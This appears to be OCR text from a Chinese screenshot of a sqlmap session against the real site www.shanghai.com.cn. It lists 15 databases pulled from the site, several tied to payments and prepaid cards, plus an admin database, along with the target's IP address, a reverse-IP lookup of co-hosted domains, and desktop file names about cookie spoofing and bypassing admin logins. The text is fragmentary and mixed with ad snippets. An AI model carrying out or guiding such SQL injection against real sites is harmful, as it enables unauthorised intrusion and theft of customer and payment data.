 管理员: sqlmap
[12:46:44] [INFO] retrieved: shdg
[12:46:53] [INFO] retrieved: shdg_admin
[12:47:15] [INFO] retrieved: ticket
[12:47:29] [INFO] retrieved: travel
[12:47:43] [INFO] retrieved: union_demo
[12:48:10] [INFO] retrieved: yhd
available databases [15]:
[*] askyaya
[*] east_card_gateway
[*] health
[*] hujiangschool
[*] information_schema
[*] multipay
[*] mysql
[*] prepay_card_gateway
[*] shdaogou
[*] shdg
[*] shdg_admin
[*] ticket
[*] travel
[*] union_demo
[*] yhd
[12:48:24] [INFO] fetched data logged to text files under 'D:\APP\Python27\sqlma
p\output\www.shanghai.com.cn'
Everything
cookies欺骗
绕过后台....
第.exe
ommSea...
第十一课利
用sqlmap...
讲道素材
2014-01-0...
APP WAP
变现首选
站长佣金高 收益好
IP反查域名
请输入你要查询的地址：
shanghai.com.cn
本工具可以查看某个IP上绑定了哪些域名。
该域名 shanghai.com.cn 的IP地址是 222.73.244.54 所在地区为：上海市，共有 6 个域名解
序号 域名
1 www.askyaya.com 丫丫比较购物搜索-AskYaya.com-比较购
2 askyaya.com 丫丫比较购物搜索-AskYaya.com-比较购
3 shanghai.com.cn 卡通中国最大的预付卡网上购物平台
4 www.shanghai.com.cn 卡通中国最大的预付卡网上购物平台
5 www.askyaya.com.cn 页面获取失败 『重试』
6 www.askyaya.cn 页面获取失败 『重试』
最近查询：
创速网络传媒
www.57cs.com
弹窗 富媒体 图片 站
CPA+CPS 让收入